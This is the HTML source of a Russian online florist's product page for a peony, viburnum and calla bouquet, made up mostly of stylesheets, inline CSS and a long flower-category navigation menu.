

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/catalog/bukety/miks_s_pionami_sara_bernar_viburnumom_i_/
body_size: 30404
content:
<!DOCTYPE html>
<!-- saved from url=(0023)/ -->
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" class="win chrome chrome9 webkit webkit5">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Заказать микс с пионами сара бернар, вибурнумом и каллами по цене 13580 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1726261813121326" type="text/css" rel="stylesheet"/>
<link href="/bitrix/css/main/font-awesome.min.css?172626181323748" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172971518123463" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17295415792320" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176850482328056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17686872397445" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964" type="text/css" rel="stylesheet" data-template-style="true"/>







    <title>Микс с пионами Сара Бернар, вибурнумом и каллами – купить недорого в Москве | Flowelle</title>

            <link rel="canonical" href="https://flowelle.ru/catalog/bukety/miks_s_pionami_sara_bernar_viburnumom_i_/">
    
        <meta name="viewport"
          content="width=device-width,height=device-height,initial-scale=1.0, maximum-scale=1.0, user-scalable=no,shrink-to-fit=no">
    <meta name="yandex-verification" content="f842a02d20581069" />
    <!-- <link rel="icon" href="/favicon.ico" type="image/x-icon">
     <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.carousel.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.theme.default.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/style.css?t=1769430088">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/pulse_btn.css?t=1769430088">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/nouislider.min.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/calendar.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/swiper-bundle.min.css">

     

                                    <!-- -->
                        <link href="/local/templates/buket_v2/js/slick/slick.css"  type="text/css"  data-template-style="true"  rel="stylesheet" />
    <link href="/local/templates/buket_v2/js/slick/slick-theme.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
        
                    	</head>

<body class="chrome_99">
<div id = "panel">
    </div>
<div id="content">
        <style>
        @media (max-width: 1024px){
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .open_search {
            margin-left: 1px;
            margin-right: 2px;
        }
        @media (max-width: 1024px){
            .open_search {
                /* margin-right: 10px; */
                margin-left: 4px!important;
            }
            #b_search_wrap {
                top: 110px;
            }
            .logo_mobile {
                /* margin-left: -10px; */
            }
            #b_nav .list .el {
                width: 29px;
            }
            .top_basket_icon {
                width: 24px;
            }

        }
        .sidebar .back {
            margin-top: 60px;
        }
        .top_icons {
            display:flex;
            justify-content: center;
            height: 44px;
            /* background-color: #555; */
            box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
            align-items: center;
            width: 100%;
        }
        .top_icons_wrapper {
            display: flex;
            position: relative;
            z-index: 1;
            width: 100%;
            padding-left: 16px;
            padding-right: 16px;
            justify-content: space-between;
        }
        .top_icons_cont {
            display: flex;
            align-items: center;
            width: 100%;
            justify-content: space-between;
        }
        .top_icons_item {
            display: flex;
            align-items: center;
            padding-left: 0;
        }
        .top_icons_item a {
            padding: 0 6px;
            color: #fff;
            font-size: 14px;
        }
        .top_icons_item a:hover {
            transition: color .35s ease-out .15s;
        }
        .top_phone {
            color: var(--color-text);

        }
        .mobile_top_phone_wrapper {
            position:relative;
        }
        @media (min-width: 1025px){
            .main_content {
                padding-top: var(--m2);
            }
        }

        /**/
        .list_wrapper {
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            flex: 1;
            flex-direction: column;
        }
        .top_el_contact {
            padding-top: 10px;
        }
        a.top_map_link {
            font-family: var(--ff);
            font-size: 14px;
            color: var(--color-text);
        }
        .desktop_top_phone {
            font-size: 14px;
            color: var(--color-text);
            text-decoration:none;
        }
        #mobile_menu {
            /* position: relative; */
        }
        .m_menu_close_btn {
            position: absolute;
            top: 10px;
            right: 30px;
            font-size: 25px;
        }
		.top_profile_icon {
			margin-top: 18px;
			max-height: 31px;
		}
		@media (max-width: 1024px){ 
			.top_profile_icon {
				margin-top: 18px;
				max-height: 31px;
			}
		}
    </style>
    <div id="b_nav" class="b">
        <div class="top_icons only_mobile">
            <div class="top_icons_wrapper">
                <div class="top_icons_cont">
                    <div class="top_icons_item mobile_top_phone_wrapper">
                                                                            <a href="tel:89032552288">
                                <span class = "top_phone">+7 903 255-22-88</span>
                            </a>
                                            </div>



                                            <div class="top_icons_item">
                        с 8:00 до 20:00
                        </div>
                     
                </div>
            </div>
        </div>
        <div id="d_nav" class="d">
            <div class="list dn dflex-pad-pro left_list">
                <div class="el menu toggle_menu"></div>
                <div class="toggle_menu" style="padding-bottom: 28px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
            </div>

            <div class="list dn dflex-pad-pro left_list" style="/* margin-right: -25px; */" >
                <div class="logo only_mobile" style="/* padding-top: 5px; */"><a href="/" class="prevented">
                        <img class="logo_img logo_mobile" src="/local/templates/buket_v2/img/logo24.png" alt="logo" style="max-height: 30px;margin-top: 5px;"></a>
                                      </div>
                <div class="el menu toggle_menu only_desktop"></div>
                <div  class="toggle_menu only_desktop" style="padding-bottom: 31px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
                            </div>
            <div class="nav dn-pad-pro">
                <div class="nav_el "><a href="/catalog/" class="prevented">Каталог</a>
                    <div class="subcatalog">
                        <div class="d">
                            <div class="main_menu">
                                                                    <ul id="vertical-multilevel-menu_top">

   
	
	
		
							<li><a href="/catalog/buketnedeli/" class=" root-item el prevented actions_menu_vertical">Акции</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/premiumbukety/" class=" root-item el prevented premium_top_menu_item">Премиум букеты</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/korporativnyebukety/" class=" root-item el prevented corp_topmenu_vertical">Корпоративные букеты</a></li>
			
		
	
	
   
	
	
					<li><a href="/catalog/bukety/" class=" el prevented root-item-selected">Букеты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/bukety/monobukety/" class=" el prevented  parent  ">Монобукеты</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/belye-monobukety/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class=" el prevented 3 ">Из гвоздик</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class=" el prevented 3 ">Из гортензий</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class=" el prevented 3 ">Из кустовых роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/rozy-monobuket/" class=" el prevented 3 ">Из роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class=" el prevented 3 ">Из хризантем</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/bukety/sbornye/" class=" el prevented 3 ">Сборные букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/avtorskiebukety/" class=" el prevented 3 ">Авторские букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/buketybezupakovki/" class=" el prevented 3 ">Букеты без упаковки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/lux/" class=" el prevented 3 ">LUX букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/muzhskiebukety/" class=" el prevented 3 ">Мужские букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/" class=" el prevented root-item">Цветы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/alstromerii/" class=" el prevented 3 ">Альстромерии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/Amarillisy/" class=" el prevented 3 ">Амариллисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gvozdiki/" class=" el prevented  parent  ">Гвоздики</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class=" el prevented 3 ">Фиолетовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/georginy/" class=" el prevented 3 ">Георгины</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gerbery/" class=" el prevented 3 ">Герберы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/giatsinty/" class=" el prevented 3 ">Гиацинты</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gipsofila/" class=" el prevented  parent  ">Букеты из гипсофилы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/gladiolusy/" class=" el prevented  parent  ">Гладиолусы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/gortenzii/" class=" el prevented 3 ">Гортензии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/delfinium/" class=" el prevented 3 ">Дельфиниум</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/irisy/" class=" el prevented 3 ">Ирисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/kally/" class=" el prevented  parent  ">Каллы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/belye-kally/" class=" el prevented 3 ">Белые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korzine/" class=" el prevented 3 ">В корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/zheltye-kally/" class=" el prevented 3 ">Желтые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/rozovye-kally/" class=" el prevented 3 ">Розовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/sirenevye-kally/" class=" el prevented 3 ">Сиреневые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/fioletovye-kally/" class=" el prevented 3 ">Фиолетовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/chernye-kally/" class=" el prevented 3 ">Черные каллы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/lilii/" class=" el prevented  parent  ">Лилии</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/belye-lilii/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/liliy-s-pionami/" class=" el prevented 3 ">С пионами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/lilii-s-rozami/" class=" el prevented 3 ">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/mattiola/" class=" el prevented 3 ">Маттиола</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/orkhidei/" class=" el prevented 3 ">Орхидеи</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/pervotsvety/" class=" el prevented 3 ">Первоцветы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/piony/" class=" el prevented  parent  ">Пионы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-9-pionov/" class=" el prevented 3 ">9 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-11-pionov/" class=" el prevented 3 ">11 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-15-pionov/" class=" el prevented 3 hidden">15 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-25-pionov/" class=" el prevented 3 hidden">25 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/belye-piony/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-v-korobke/" class=" el prevented 3 hidden">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/rozovye-piony/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-na-svadbu/" class=" el prevented 3 hidden">Свадебные</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/podsolnukhi/" class=" el prevented  parent  ">Подсолнухи</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class=" el prevented 3 ">3 подсолнуха</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class=" el prevented 3 hidden">9 подсолнухов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/ranunkulyusy/" class=" el prevented 3 ">Ранункулюсы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/romashki/" class=" el prevented  parent  ">Ромашки</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class=" el prevented 3 hidden">Большие букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class=" el prevented 3 hidden">На день рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/tyulpany/" class=" el prevented  parent  ">Тюльпаны</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class=" el prevented 3 ">15 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class=" el prevented 3 ">19 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class=" el prevented 3 ">25 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class=" el prevented 3 ">35 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class=" el prevented 3 ">49 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/belye-tulpany/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class=" el prevented 3 ">Маленькие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class=" el prevented 3 ">На 8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/fresii/" class=" el prevented 3 ">Фрезии</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/khrizantemy/" class=" el prevented  parent  ">Хризантемы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class=" el prevented 3 hidden">11 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class=" el prevented 3 hidden">15 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class=" el prevented 3 hidden">25 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class=" el prevented 3 hidden">3 хризантемы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class=" el prevented 3 hidden">9 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class=" el prevented 3 hidden">Большой</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class=" el prevented 3 hidden">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class=" el prevented 3 hidden">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class=" el prevented 3 hidden">С альстромериями</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class=" el prevented 3 hidden">С гвоздиками</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/eustoma/" class=" el prevented 3 ">Эустомы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/povod/" class=" el prevented root-item">Повод</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/1sentyabrya/" class=" el prevented 3 ">1 сентября</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/8marta/" class=" el prevented 3 ">8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/poslednij-zvonok/" class=" el prevented 3 ">Букеты на последний звонок</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/vypusknoy/" class=" el prevented 3 hidden">Выпускной</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/godovshina/" class=" el prevented 3 ">Годовщина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-rozhdeniya/" class=" el prevented 3 ">День рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-svyatogo-valentina/" class=" el prevented 3 ">День Святого Валентина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/izvinenie/" class=" el prevented 3 ">Извинение</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/kompliment/" class=" el prevented 3 ">Комплимент</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/rozhdenie-rebenka/" class=" el prevented 3 ">Рождение ребенка</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svadba/" class=" el prevented 3 ">Свадьба</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svidanie/" class=" el prevented 3 ">Свидание</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/9-maya/" class=" el prevented 3 ">Цветы на 9 мая</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/yubiley/" class=" el prevented 3 ">Юбилей</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/denmateri/" class=" el prevented 3 ">День матери</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/rozes/" class=" el prevented root-item">Розы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/" class=" el prevented  parent  ">Цвета роз</a>
				<ul>
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/belye/" class=" el prevented  parent  ">Белые</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/zheltye/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kapuchino/" class=" el prevented 3 ">Капучино</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/korallovye/" class=" el prevented 3 ">Коралловые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/krasnye/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kremovye/" class=" el prevented 3 ">Кремовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/miks/" class=" el prevented 3 ">Микс</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/oranzhevye/" class=" el prevented 3 ">Оранжевые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/persikovye/" class=" el prevented 3 ">Персиковые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/rozovye/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/sirenevye/" class=" el prevented 3 ">Сиреневые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/rozyvkorobke/" class=" el prevented 3 hidden">Розы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/rozyvkorzine/" class=" el prevented 3 hidden">Корзины роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/ekvadorskierozy/" class=" el prevented 3 hidden">Эквадорские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/keniyskierozy/" class=" el prevented 3 hidden">Кенийские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/franczuzskierozy/" class=" el prevented 3 hidden">Французские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/buketyizkustovykhroz/" class=" el prevented 3 hidden">Кустовые розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/pionovidnyerozy/" class=" el prevented 3 hidden">Пионовидные розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/9roz/" class=" el prevented 3 hidden">Букеты из 9 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/12roz/" class=" el prevented 3 hidden">Букеты из 15 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/19roz/" class=" el prevented 3 hidden">Букеты из 19 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/25roz/" class=" el prevented 3 hidden">Букеты из 25 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/51roza/" class=" el prevented 3 hidden">Букеты из 51 розы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/rozes/101roza/" class=" el prevented  parent hidden ">Букеты из 101 розы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/151roza/" class=" el prevented 3 hidden">Букеты из 151 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/201roza/" class=" el prevented 3 hidden">Букеты из 201 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/301roza/" class=" el prevented 3 hidden">Букеты из 301 розы</a></li>
								
			
		
	
	
   
	
	
		
